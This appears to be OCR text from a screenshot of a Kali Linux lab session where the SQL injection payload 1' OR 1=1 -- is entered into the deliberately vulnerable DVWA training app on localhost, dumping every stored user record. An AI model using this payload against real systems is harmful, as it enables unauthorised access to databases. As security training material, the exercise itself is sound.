 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 (genmon)XXX 0:26
about:sessionrestore Vulnerability: SQL Injectio
localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1+--+&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 --
First name: admin
Surname: admin
ID: 1' OR 1=1 --
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 --
First name: Hack
Surname: Me
ID: 1' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 --
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl